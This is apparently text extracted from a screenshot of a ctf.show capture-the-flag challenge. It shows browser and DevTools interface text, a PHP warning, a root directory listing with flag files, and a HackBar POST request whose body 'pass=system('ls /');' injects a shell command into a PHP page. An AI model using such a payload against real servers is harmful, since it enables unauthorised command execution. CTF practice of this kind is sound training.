 ctf.show Login dd5fdc42-164b view-source:http view-source:http
dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show/pass.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站
Warning: Use of undefined constant pass - assumed 'pass' (this will throw an Error in a future version of PHP) in
bin dev etc flag.sh flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performan
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://dd5fdc42-164b-47a0-a4d4-581619f656af.challenge.ctf.show/pass.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system('ls /');